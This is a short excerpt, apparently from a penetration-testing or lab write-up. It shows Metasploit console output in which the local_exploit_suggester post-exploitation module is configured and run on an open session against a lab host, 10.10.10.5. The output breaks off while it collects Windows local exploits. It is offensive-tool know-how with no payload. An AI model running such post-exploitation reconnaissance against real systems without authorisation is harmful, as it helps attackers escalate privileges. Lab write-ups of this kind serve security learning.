 msf5 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION ⇒ 2
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...